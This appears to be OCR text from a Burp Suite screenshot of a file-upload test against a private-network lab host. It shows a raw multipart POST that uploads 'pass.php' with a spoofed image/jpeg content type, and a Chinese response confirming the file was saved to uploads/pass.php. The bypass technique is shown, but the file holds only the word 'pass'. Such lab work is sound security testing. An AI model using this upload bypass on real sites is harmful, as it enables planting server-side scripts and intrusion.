 Send
Cancel
<
>
Target: http://192.168.2.194
Request
Pretty Raw \n Actions
1 POST /uptest/u.php HTTP/1.1
2 Host: 192.168.2.194
3 Content-Length: 284
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.194
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIzr3Mkg2BxTVPCu4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.194/uptest/u.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
16 Content-Disposition: form-data; name="upfile"; filename="pass.php
17 Content-Type: image/jpeg
18
19 pass
20 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4--
25
Response
Pretty Raw Render \n Actions
文件上传成功，保存于：uploads/pass.php
文件上传测试脚本
请选择要上传的文件：选择文件 未选择任何文件 上传
INSPECTOR